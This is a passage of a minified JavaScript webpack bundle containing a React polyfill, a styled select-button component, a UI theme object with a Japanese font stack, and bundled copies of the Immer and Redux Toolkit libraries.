e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,headerHeight:{sp:127,pc:164},zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return F&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,H="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),F="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=H?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=H?Symbol.for("immer-draftable"):"__$immer_draftable",V=H?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eH=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eF="listener",eB="completed",eD="cancelled",eN=eF+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else 